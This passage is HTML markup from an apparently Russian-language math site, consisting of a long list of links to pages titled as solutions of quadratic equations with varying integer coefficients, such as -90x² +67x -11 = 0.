0</a></li><li><a href="/quadratic/-90/67/-11">Решение квадратного уравнения -90x&sup2;  +67x -11  = 0</a></li><li><a href="/quadratic/-90/67/-10">Решение квадратного уравнения -90x&sup2;  +67x -10  = 0</a></li><li><a href="/quadratic/-90/67/-9">Решение квадратного уравнения -90x&sup2;  +67x -9  = 0</a></li><li><a href="/quadratic/-90/67/-8">Решение квадратного уравнения -90x&sup2;  +67x -8  = 0</a></li><li><a href="/quadratic/-90/67/-7">Решение квадратного уравнения -90x&sup2;  +67x -7  = 0</a></li><li><a href="/quadratic/-90/67/-6">Решение квадратного уравнения -90x&sup2;  +67x -6  = 0</a></li><li><a href="/quadratic/-90/67/-5">Решение квадратного уравнения -90x&sup2;  +67x -5  = 0</a></li><li><a href="/quadratic/-90/67/-4">Решение квадратного уравнения -90x&sup2;  +67x -4  = 0</a></li><li><a href="/quadratic/-90/67/-3">Решение квадратного уравнения -90x&sup2;  +67x -3  = 0</a></li><li><a href="/quadratic/-90/67/-2">Решение квадратного уравнения -90x&sup2;  +67x -2  = 0</a></li><li><a href="/quadratic/-90/67/-1">Решение квадратного уравнения -90x&sup2;  +67x -1  = 0</a></li><li><a href="/quadratic/-90/67/0">Решение квадратного уравнения -90x&sup2;  +67x  = 0</a></li><li><a href="/quadratic/-90/67/1">Решение квадратного уравнения -90x&sup2;  +67x  +1  = 0</a></li><li><a href="/quadratic/-90/67/2">Решение квадратного уравнения -90x&sup2;  +67x  +2  = 0</a></li><li><a href="/quadratic/-90/67/3">Решение квадратного уравнения -90x&sup2;  +67x  +3  = 0</a></li><li><a href="/quadratic/-90/67/4">Решение квадратного уравнения -90x&sup2;  +67x  +4  = 0</a></li><li><a href="/quadratic/-90/67/5">Решение квадратного уравнения -90x&sup2;  +67x  +5  = 0</a></li><li><a href="/quadratic/-90/67/6">Решение квадратного уравнения -90x&sup2;  +67x  +6  = 0</a></li><li><a href="/quadratic/-90/67/7">Решение квадратного уравнения -90x&sup2;  +67x  +7  = 0</a></li><li><a href="/quadratic/-90/67/8">Решение квадратного уравнения -90x&sup2;  +67x  +8  = 0</a></li><li><a href="/quadratic/-90/67/9">Решение квадратного уравнения -90x&sup2;  +67x  +9  = 0</a></li><li><a href="/quadratic/-90/67/10">Решение квадратного уравнения -90x&sup2;  +67x  +10  = 0</a></li><li><a href="/quadratic/-90/67/11">Решение квадратного уравнения -90x&sup2;  +67x  +11  = 0</a></li><li><a href="/quadratic/-90/67/12">Решение квадратного уравнения -90x&sup2;  +67x  +12  = 0</a></li><li><a href="/quadratic/-90/67/13">Решение квадратного уравнения -90x&sup2;  +67x  +13  = 0</a></li><li><a href="/quadratic/-90/67/14">Решение квадратного уравнения -90x&sup2;  +67x  +14  = 0</a></li><li><a href="/quadratic/-90/67/15">Решение квадратного уравнения -90x&sup2;  +67x  +15  = 0</a></li><li><a href="/quadratic/-90/67/16">Решение квадратного уравнения -90x&sup2;  +67x  +16  = 0</a></li><li><a href="/quadratic/-90/67/17">Решение квадратного уравнения -90x&sup2;  +67x  +17  = 0</a></li><li><a href="/quadratic/-90/67/18">Решение квадратного уравнения -90x&sup2;  +67x  +18  = 0</a></li><li><a href="/quadratic/-90/67/19">Решение квадратного уравнения -90x&sup2;  +67x  +19  = 0</a></li><li><a href="/quadratic/-90/67/20">Решение квадратного уравнения -90x&sup2;  +67x  +20  = 0</a></li><li><a href="/quadratic/-90/67/21">Решение квадратного уравнения -90x&sup2;  +67x  +21  = 0</a></li><li><a href="/quadratic/-90/67/22">Решение квадратного уравнения -90x&sup2;  +67x  +22  = 0</a></li><li><a href="/quadratic/-90/67/23">Решение квадратного уравнения -90x&sup2;  +67x  +23  = 0</a></li><li><a href="/quadratic/-90/67/24">Решение квадратного уравнения -90x&sup2;  +67x  +24  = 0</a></li><li><a href="/quadratic/-90/67/25">Решение квадратного уравнения -90x&sup2;  +67x  +25  = 0</a></li><li><a href="/quadratic/-90/67/26">Решение квадратного уравнения -90x&sup2;  +67x  +26  = 0</a></li><li><a href="/quadratic/-90/67/27">Решение квадратного уравнения -90x&sup2;  +67x  +27  = 0</a></li><li><a href="/quadratic/-90/67/28">Решение квадратного уравнения -90x&sup2;  +67x  +28  = 0</a></li><li><a href="/quadratic/-90/67/29">Решение квадратного уравнения -90x&sup2;  +67x  +29  = 0</a></li><li><a href="/quadratic/-90/67/30">Решение квадратного уравнения -90x&sup2;  +67x  +30  = 0</a></li><li><a href="/quadratic/-90/67/31">Решение квадратного уравнения -90x&sup2;  +67x  +31  = 0</a></li><li><a href="/quadratic/-90/67/32">Решение квадратного уравнения -90x&sup2;  +67x  +32  = 0</a></li><li><a href="/quadratic/-90/67/33">Решение квадратного уравнения -90x&sup2;  +67x  +33  = 0</a></li><li><a href="/quadratic/-90/67/34">Решение квадратного уравнения -90x&sup2;  +67x  +34  = 0</a></li><li><a href="/quadratic/-90/67/35">Решение квадратного уравнения -90x&sup2;  +67x  +35  = 0</a></li><li><a href="/quadratic/-90/67/36">Решение квадратного уравнения -90x&sup2;  +67x  +36  = 0</a></li><li><a href="/quadratic/-90/67/37">Решение квадратного уравнения -90x&sup2;  +67x  +37  = 0</a></li><li><a href="/quadratic/-90/67/38">Решение квадратного уравнения -90x&sup2;  +67x  +38  = 0</a></li><li><a href="/quadratic/-90/67/39">Решение квадратного уравнения -90x&sup2;  +67x  +39  = 0</a></li><li><a href="/quadratic/-90/67/40">Решение квадратного уравнения -90x&sup2;  +67x  +40  = 0</a></li><li><a href="/quadratic/-90/67/41">Решение квадратного уравнения -90x&sup2;  +67x  +41  = 0</a></li><li><a href="/quadratic/-90/67/42">Решение квадратного уравнения -90x&sup2;  +67x  +42  = 0</a></li><li><a href="/quadratic/-90/67/43">Решение квадратного уравнения -90x&sup2;  +67x  +43  = 0</a></li><li><a href="/quadratic/-90/67/44">Решение квадратного уравнения -90x&sup2;  +67x  +44  = 0</a></li><li><a href="/quadratic/-90/67/45">Решение квадратного уравнения -90x&sup2;  +67x  +45  = 0</a></li><li><a href="/quadratic/-90/67/46">Решение квадратного уравнения -90x&sup2;  +67x  +46  = 0</a></li><li><a href="/quadratic/-90/67/47">Решение квадратного уравнения -90x&sup2;  +67x  +47  = 0</a></li><li><a href="/quadratic/-90/67/48">Решение квадратного уравнения -90x&sup2;  +67x  +48  = 0</a></li><li><a href="/quadratic/-90/67/49">Решение квадратного уравнения -90x&sup2;  +67x  +49  = 0</a></li><li><a href="/quadratic/-90/67/50">Решение квадратного уравнения -90x&sup2;  +67x  +50  = 0</a></li><li><a href="/quadratic/-90/67/51">Решение квадратного уравнения -90x&sup2;  +67x  +51  = 0</a></li><li><a href="/quadratic/-90/67/52">Решение квадратного уравнения -90x&sup2;  +67x  +52  = 0</a></li><li><a href="/quadratic/-90/67/53">Решение квадратного уравнения -90x&sup2;  +67x  +53  = 0</a></li><li><a href="/quadratic/-90/67/54">Решение квадратного уравнения -90x&sup2;  +67x  +54  = 0</a></li><li><a href="/quadratic/-90/67/55">Решение квадратного уравнения -90x&sup2;  +67x  +55  = 0</a></li><li><a href="/quadratic/-90/67/56">Решение квадратного уравнения -90x&sup2;  +67x  +56  = 0</a></li><li><a href="/quadratic/-90/67/57">Решение квадратного уравнения -90x&sup2;  +67x  +57  = 0</a></li><li><a href="/quadratic/-90/67/58">Решение квадратного уравнения -90x&sup2;  +67x  +58  = 0</a></li><li><a href="/quadratic/-90/67/59">Решение квадратного уравнения -90x&sup2;  +67x  +59  = 0</a></li><li><a href="/quadratic/-90/67/60">Решение квадратного уравнения -90x&sup2;  +67x  +60  = 0</a></li><li><a href="/quadratic/-90/67/61">Решение квадратного уравнения -90x&sup2;  +67x  +61  = 0</a></li><li><a href="/quadratic/-90/67/62">Решение квадратного уравнения -90x&sup2;  +67x  +62  = 0</a></li><li><a href="/quadratic/-90/67/63">Решение квадратного уравнения -90x&sup2;  +67x  +63  = 0</a></li><li><a href="/quadratic/-90/67/64">Решение квадратного уравнения -90x&sup2;  +67x  +64  = 0</a></li><li><a href="/quadratic/-90/67/65">Решение квадратного уравнения -90x&sup2;  +67x  +65  = 0</a></li><li><a href="/quadratic/-90/67/66">Решение квадратного уравнения -90x&sup2;  +67x  +66  = 0</a></li><li><a href="/quadratic/-90/67/67">Решение квадратного уравнения -90x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/-90/67/68">Решение квадратного уравнения -90x&sup2;  +67x  +68  = 0</a></li><li><a href="/quadratic/-90/67/69">Решение квадратного уравнения -90x&sup2;  +67x  +69  = 0</a></li><li><a href="/quadratic/-90/67/70">Решение квадратного уравнения -90x&sup2;  +67x  +70  = 0</a></li><li><a href="/quadratic/-90/67/71">Решение квадратного уравнения -90x&sup2;  +67x  +71  = 0</a></li><li><a href="/quadratic/-90/67/72">Решение квадратного уравнения -90x&sup2;  +67x  +72  = 0</a></li><li><a href="/quadratic/-90/67/73">Решение квадратного уравнения -90x&sup2;  +67x  +73  = 0</a></li><li><a href="/quadratic/-90/67/74">Решение квадратного уравнения -90x&sup2;  +67x  +74  = 0</a></li><li><a href="/quadratic/-90/67/75">Решение квадратного уравнения -90x&sup2;  +67x  +75  = 0</a></li><li><a href="/quadratic/-90/67/76">Решение квадратного уравнения -90x&sup2;  +67x  +76  = 0</a></li><li><a href="/quadratic/-90/67/77">Решение квадратного уравнения -90x&sup2;  +67x  +77  = 0</a></li><li><a href="/quadratic/-90/67/78">Решение квадратного уравнения -90x&sup2;  +67x  +78  = 0</a></li><li><a href="/quadratic/-90/67/79">Решение квадратного уравнения -90x&sup2;  +67x  +79  = 0</a></li><li><a href="/quadratic/-90/67/80">Решение квадратного уравнения -90x&sup2;  +67x  +80  = 0</a></li><li><a href="/quadratic/-90/67/81">Решение квадратного уравнения -90x&sup2;  +67x  +81  = 0</a></li><li><a href="/quadratic/-90/67/82">Решение квадратного уравнения -90x&sup2;  +67x  +82  = 0</a></li><li><a href="/quadratic/-90/67/83">Решение квадратного уравнения -90x&sup2;  +67x  +83  = 0</a></li><li><a href="/quadratic/-90/67/84">Решение квадратного уравнения -90x&sup2;  +67x  +84  = 0</a></li><li><a href="/quadratic/-90/67/85">Решение квадратного уравнения -90x&sup2;  +67x  +85  = 0</a></li><li><a href="/quadratic/-90/67/86">Решение квадратного уравнения -90x&sup2;  +67x  +86  = 0</a></li><li><a href="/quadratic/-90/67/87">Решение квадратного уравнения -90x&sup2;  +67x  +87  = 0</a></li><li><a href="/quadratic/-90/67/88">Решение квадратного уравнения -90x&sup2;  +67x  +88  = 0</a></li><li><a href="/quadratic/-90/67/89">Решение квадратного уравнения -90x&sup2;  +67x  +89  = 0</a></li><li><a href="/quadratic/-90/67/90">Решение квадратного уравнения -90x&sup2;  +67x  +90  = 0</a></li><li><a href="/quadratic/-90/67/91">Решение квадратного уравнения -90x&sup2;  +67x  +91  = 0</a></li><li><a href="/quadratic/-90/67/92">Решение квадратного уравнения -90x&sup2;  +67x  +92  = 0</a></li><li><a href="/quadratic/-90/67/93">Решение квадратного уравнения -90x&sup2;  +67x  +93  = 0</a></li><li><a href="/quadratic/-90/67/94">Решение квадратного уравнения -90x&sup2;  +67x  +94  = 0</a></li><li><a href="/quadratic/-90/67/95">Решение квадратного уравнения -90x&sup2;  +67x  +95  = 0</a></li><li><a href="/quadratic/-90/67/96">Решение квадратного уравнения -90x&sup2;  +67x  +96  = 0</a></li><li><a href="/quadratic/-90/67/97">Решение квадратного уравнения -90x&sup2;  +67x  +97  = 0</a></li><li><a href="/quadratic/-90/67/98">Решение квадратного уравнения -90x&sup2;  +67x  +98  = 0</a></li><li><a href="/quadratic/-90/67/99">Решение квадратного уравнения -90x&sup2;  +67x  +99  = 0</a></li><li><a href="/quadratic/-90/67/100">Решение квадратного уравнения -90x&sup2;  +67x  +100  = 0</a></li><li><a href="/quadratic/-90/68/-90">Решение квадратного уравнения -90x&sup2;  +68x -90  = 0</a></li><li><a href="/quadratic/-90/68/-89">Решение квадратного уравнения -90x&sup2;  +68x -89  = 0</a></li><li><a href="/quadratic/-90/68/-88">Решение квадратного уравнения -90x&sup2;  +68x -88  = 0</a></li><li><a href="/quadratic/-90/68/-87">Решение квадратного уравнения -90x&sup2;  +68x -87  = 0</a></li><li><a href="/quadratic/-90/68/-86">Решение квадратного уравнения -90x&sup2;  +68x -86  = 0</a></li><li><a href="/quadratic/-90/68/-85">Решение квадратного уравнения -90x&sup2;  +68x -85  = 0</a></li><li><a href="/quadratic/-90/68/-84">Решение квадратного уравнения -90x&sup2;  +68x -84  = 0</a></li><li><a href="/quadratic/-90/68/-83">Решение квадратного уравнения -90x&sup2;  +68x -83  = 0</a></li><li><a href="/quadratic/-90/68/-82">Решение квадратного уравнения -90x&sup2;  +68x -82  = 0</a></li><li><a href="/quadratic/-90/68/-81">Решение квадратного уравнения -90x&sup2;  +68x -81  = 0</a></li><li><a href="/quadratic/-90/68/-80">Решение квадратного уравнения -90x&sup2;  +68x -80  = 0</a></li><li><a href="/quadratic/-90/68/-79">Решение квадратного уравнения -90x&sup2;  +68x -79  = 0</a></li><li><a href="/quadratic/-90/68/-78">Решение квадратного уравнения -90x&sup2;  +68x -78  = 0</a></li><li><a href="/quadratic/-90/68/-77">Решение квадратного уравнения -90x&sup2;  +68x -77  = 0</a></li><li><a href="/quadratic/-90/68/-76">Решение квадратного уравнения -90x&sup2;  +68x -76  = 0</a></li><li><a href="/quadratic/-90/68/-75">Решение квадратного уравнения -90x&sup2;  +68x -75  = 0</a></li><li><a href="/quadratic/-90/68/-74">Решение квадратного уравнения -90x&sup2;  +68x -74  = 0</a></li><li><a href="/quadratic/-90/68/-73">Решение квадратного уравнения -90x&sup2;  +68x -73  = 0</a></li><li><a href="/quadratic/-90/68/-72">Решение квадратного уравнения -90x&sup2;  +68x -72  = 0</a></li><li><a href="/quadratic/-90/68/-71">Решение квадратного уравнения -90x&sup2;  +68x -71  = 0</a></li><li><a href="/quadratic/-90/68/-70">Решение квадратного уравнения -90x&sup2;  +68x -70  = 0</a></li><li><a href="/quadratic/-90/68/-69">Решение квадратного уравнения -90x&sup2;  +68x -69  = 0</a></li><li><a href="/quadratic/-90/68/-68">Решение квадратного уравнения -90x&sup2;  +68x -68  = 0</a></li><li><a href="/quadratic/-90/68/-67">Решение квадратного уравнения -90x&sup2;  +68x -67  = 0</a></li><li><a href="/quadratic/-90/68/-66">Решение квадратного уравнения -90x&sup2;  +68x -66  = 0</a></li><li><a href="/quadratic/-90/68/-65">Решение квадратного уравнения -90x&sup2;  +68x -65  = 0</a></li><li><a href="/quadratic/-90/68/-64">Решение квадратного уравнения -90x&sup2;  +68x -64  = 0</a></li><li><a href="/quadratic/-90/68/-63">Решение квадратного уравнения -90x&sup2;  +68x -63  = 0</a></li><li><a href="/quadratic/-90/68/-62">Решение квадратного уравнения -90x&sup2;  +68x -62  = 0</a></li><li><a href="/quadratic/-90/68/-61">Решение квадратного уравнения -90x&sup2;  +68x -61  = 0</a></li><li><a href="/quadratic/-90/68/-60">Решение квадратного уравнения -90x&sup2;  +68x -60  = 0</a></li><li><a href="/quadratic/-90/68/-59">Решение квадратного уравнения -90x&sup2;  +68x -59  = 0</a></li><li><a href="/quadratic/-90/68/-58">Решение квадратного уравнения -90x&sup2;  +68x -58  = 0</a></li><li><a href="/quadratic/-90/68/-57">Решение квадратного уравнения -90x&sup2;  +68x -57  = 0</a></li><li><a href="/quadratic/-90/68/-56">Решение квадратного уравнения -90x&sup2;  +68x -56  = 0</a></li><li><a href="/quadratic/-90/68/-55">Решение квадратного уравнения -90x&sup2;  +68x -55  = 0</a></li><li><a href="/quadratic/-90/68/-54">Решение квадратного уравнения -90x&sup2;  +68x -54  = 0</a></li><li><a href="/quadratic/-90/68/-53">Решение квадратного уравнения -90x&sup2;  +68x -53  = 0</a></li><li><a href="/quadratic/-90/68/-52">Решение квадратного уравнения -90x&sup2;  +68x -52  = 0</a></li><li><a href="/quadratic/-90/68/-51">Решение квадратного уравнения -90x&sup2;  +68x -51  = 0</a></li><li><a href="/quadratic/-90/68/-50">Решение квадратного уравнения -90x&sup2;  +68x -50  = 0</a></li><li><a href="/quadratic/-90/68/-49">Решение квадратного уравнения -90x&sup2;  +68x -49  = 0</a></li><li><a href="/quadratic/-90/68/-48">Решение квадратного уравнения -90x&sup2;  +68x -48  = 0</a></li><li><a href="/quadratic/-90/68/-47">Решение квадратного уравнения -90x&sup2;  +68x -47  = 0</a></li><li><a href="/quadratic/-90/68/-46">Решение квадратного уравнения -90x&sup2;  +68x -46  = 0</a></li><li><a href="/quadratic/-90/68/-45">Решение квадратного уравнения -90x&sup2;  +68x -45  = 0</a></li><li><a href="/quadratic/-90/68/-44">Решение квадратного уравнения -90x&sup2;  +68x -44  = 0</a></li><li><a href="/quadratic/-90/68/-43">Решение квадратного уравнения -90x&sup2;  +68x -43  = 0</a></li><li><a href="/quadratic/-90/68/-42">Решение квадратного уравнения -90x&sup2;  +68x -42  = 0</a></li><li><a href="/quadratic/-90/68/-41">Решение квадратного уравнения -90x&sup2;  +68x -41  = 0</a></li><li><a href="/quadratic/-90/68/-40">Решение квадратного уравнения -90x&sup2;  +68x -40  = 0</a></li><li><a href="/quadratic/-90/68/-39">Решение квадратного уравнения -90x&sup2;  +68x -39  = 0</a></li><li><a href="/quadratic/-90/68/-38">Решение квадратного уравнения -90x&sup2;  +68x -38  = 0</a></li><li><a href="/quadratic/-90/68/-37">Решение квадратного уравнения -90x&sup2;  +68x -37  = 0</a></li><li><a href="/quadratic/-90/68/-36">Решение квадратного уравнения -90x&sup2;  +68x -36  = 0</a></li><li><a href="/quadratic/-90/68/-35">Решение квадратного уравнения -90x&sup2;  +68x -35  = 0</a></li><li><a href="/quadratic/-90/68/-34">Решение квадратного уравнения -90x&sup2;  +68x -34  = 0</a></li><li><a href="/quadratic/-90/68/-33">Решение квадратного уравнения -90x&sup2;  +68x -33  = 0</a></li><li><a href="/quadratic/-90/68/-32">Решение квадратного уравнения -90x&sup2;  +68x -32  = 0</a></li><li><a href="/quadratic/-90/68/-31">Решение квадратного уравнения -90x&sup2;  +68x -31  = 0</a></li><li><a href="/quadratic/-90/68/-30">Решение квадратного уравнения -90x&sup2;  +68x -30  = 0</a></li><li><a href="/quadratic/-90/68/-29">Решение квадратного уравнения -90x&sup2;  +68x -29  = 0</a></li><li><a href="/quadratic/-90/68/-28">Решение квадратного уравнения -90x&sup2;  +68x -28  = 0</a></li><li><a href="/quadratic/-90/68/-27">Решение квадратного уравнения -90x&sup2;  +68x -27  = 0</a></li><li><a href="/quadratic/-90/68/-26">Решение квадратного уравнения -90x&sup2;  +68x -26  = 0</a></li><li><a href="/quadratic/-90/68/-25">Решение квадратного уравнения -90x&sup2;  +68x -25  = 0</a></li><li><a href="/quadratic/-90/68/-24">Решение квадратного уравнения -90x&sup2;  +68x -24  = 0</a></li><li><a href="/quadratic/-89/-89/-89">Решение квадратного уравнения -89x&sup2; -89x -89  = 0</a></li><li><a href="/quadratic/-88/-88/-88">Решение квадратного уравнения -88x&sup2; -88x -88  = 0</a></li><li><a href="/quadratic/-87/-87/-87">Решение квадратного уравнения -87x&sup2; -87x -87  = 0</a></li><li><a href="/quadratic/-86/-86/-86">Решение квадратного уравнения -86x&sup2; -86x -86  = 0</a></li><li><a href="/quadratic/-85/-85/-85">Решение квадратного уравнения -85x&sup2; -85x -85  = 0</a></li><li><a href="/quadratic/-84/-84/-84">Решение квадратного уравнения -84x&sup2; -84x -84  = 0</a></li><li><a href="/quadratic/-83/-83/-83">Решение квадратного уравнения -83x&sup2; -83x -83  = 0</a></li><li><a href="/quadratic/-82/-82/-82">Решение квадратного уравнения -82x&sup2; -82x -82  = 0</a></li><li><a href="/quadratic/-81/-81/-81">Решение квадратного уравнения -81x&sup2; -81x -81  = 0</a></li><li><a href="/quadratic/-80/-80/-80">Решение квадратного уравнения -80x&sup2; -80x -80  = 0</a></li><li><a href="/quadratic/-79/-79/-79">Решение квадратного уравнения -79x&sup2; -79x -79  = 0</a></li><li><a href="/quadratic/-78/-78/-78">Решение квадратного уравнения -78x&sup2; -78x -78  = 0</a></li><li><a href="/quadratic/-77/-77/-77">Решение квадратного уравнения -77x&sup2; -77x -77  = 0</a></li><li><a href="/quadratic/-76/-76/-76">Решение квадратного уравнения -76x&sup2; -76x -76  = 0</a></li><li><a href="/quadratic/-75/-75/-75">Решение квадратного уравнения -75x&sup2; -75x -75  = 0</a></li><li><a href="/quadratic/-74/-74/-74">Решение квадратного уравнения -74x&sup2; -74x -74  = 0</a></li><li><a href="/quadratic/-73/-73/-73">Решение квадратного уравнения -73x&sup2; -73x -73  = 0</a></li><li><a href="/quadratic/-72/-72/-72">Решение квадратного уравнения -72x&sup2; -72x -72  = 0</a></li><li><a href="/quadratic/-71/-71/-71">Решение квадратного уравнения -71x&sup2; -71x -71  = 0</a></li><li><a href="/quadratic/-70/-70/-70">Решение квадратного уравнения -70x&sup2; -70x -70  = 0</a></li><li><a href="/quadratic/-69/-69/-69">Решение квадратного уравнения -69x&sup2; -69x -69  = 0</a></li><li><a href="/quadratic/-68/-68/-68">Решение квадратного уравнения -68x&sup2; -68x -68  = 0</a></li><li><a href="/quadratic/-67/-67/-67">Решение квадратного уравнения -67x&sup2; -67x -67  = 0</a></li><li><a href="/quadratic/-66/-66/-66">Решение квадратного уравнения -66x&sup2; -66x -66  = 0</a></li><li><a href="/quadratic/-65/-65/-65">Решение квадратного уравнения -65x&sup2; -65x -65  = 0</a></li><li><a href="/quadratic/-64/-64/-64">Решение квадратного уравнения -64x&sup2; -64x -64  = 0</a></li><li><a href="/quadratic/-63/-63/-63">Решение квадратного уравнения -63x&sup2; -63x -63  = 0</a></li><li><a href="/quadratic/-62/-62/-62">Решение квадратного уравнения -62x&sup2; -62x -62  = 0</a></li><li><a href="/quadratic/-61/-61/-61">Решение квадратного уравнения -61x&sup2; -61x -61  = 0</a></li><li><a href="/quadratic/-60/-60/-60">Решение квадратного уравнения -60x&sup2; -60x -60  = 0</a></li><li><a href="/quadratic/-59/-59/-59">Решение квадратного уравнения -59x&sup2; -59x -59  = 0</a></li><li><a href="/quadratic/-58/-58/-58">Решение квадратного уравнения -58x&sup2; -58x -58  = 0</a></li><li><a href="/quadratic/-57/-57/-57">Решение квадратного уравнения -57x&sup2; -57x -57  = 0</a></li><li><a href="/quadratic/-56/-56/-56">Решение квадратного уравнения -56x&sup2; -56x -56  = 0</a></li><li><a href="/quadratic/-55/-55/-55">Решение квадратного уравнения -55x&sup2; -55x -55  = 0</a></li><li><a href="/quadratic/-54/-54/-54">Решение квадратного уравнения -54x&sup2; -54x -54  = 0</a></li><li><a href="/quadratic/-53/-53/-53">Решение квадратного уравнения -53x&sup2; -53x -53  = 0</a></li><li><a href="/quadratic/-52/-52/-52">Решение квадратного уравнения -52x&sup2; -52x -52  = 0</a></li><li><a href="/quadratic/-51/-51/-51">Решение квадратного уравнения -51x&sup2; -51x -51  = 0</a></li><li><a href="/quadratic/-50/-50/-50">Решение квадратного уравнения -50x&sup2; -50x -50  = 0</a></li><li><a href="/quadratic/-49/-49/-49">Решение квадратного уравнения -49x&sup2; -49x -49  = 0</a></li><li><a href="/quadratic/-48/-48/-48">Решение квадратного уравнения -48x&sup2; -48x -48  = 0</a></li><li><a href="/quadratic/-47/-47/-47">Решение квадратного уравнения -47x&sup2; -47x -47  = 0</a></li><li><a href="/quadratic/-46/-46/-46">Решение квадратного уравнения -46x&sup2; -46x -46  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного 